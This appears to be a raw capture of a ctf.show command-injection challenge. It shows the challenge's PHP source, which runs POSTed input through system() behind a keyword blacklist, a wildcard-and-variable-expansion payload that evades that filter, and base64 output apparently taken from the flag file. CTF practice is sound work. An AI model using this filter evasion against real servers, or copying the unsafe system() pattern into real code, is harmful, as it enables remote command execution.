 Load URL
http://1bab2b04-bc55-49c6-9683-131e955fefd6.challenge.ctf.show/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
code=<A;${HOME::$?}???${HOME::$?}?????${RANDOM::$?} ????.???
<?php
error_reporting(0);
highlight_file(__FILE__);
if(isset($_POST['code'])){
$code=$_POST['code'];
if(!preg_match('/\x09|\x0a|[a-z]|[0-9]|FLAG|PATH|BASH|PWD|HISTIGNORE|HISTFILESIZE|HISTFILE|HISTCMD|USER|TERM|HOSTNAME|HOSTTYPE|MACH
\||\,/', $code)){
if(strlen($code)>65){
echo '<div align="center">'.'you are so long , I dont like '.'</div>';
}
else{
echo '<div align="center">'.system($code).'</div>';
}
}
else{
echo '<div align="center">evil input</div>';
}
}
?>
PD9waHAKJGZsYWc9ImN0ZnNob3d7MGYxNGQ5YzUtMzM1Yy00ZGRmLTg4YTMtMGNkYjllNThmNmRk fSI7Cj8+
fSI7Cj8+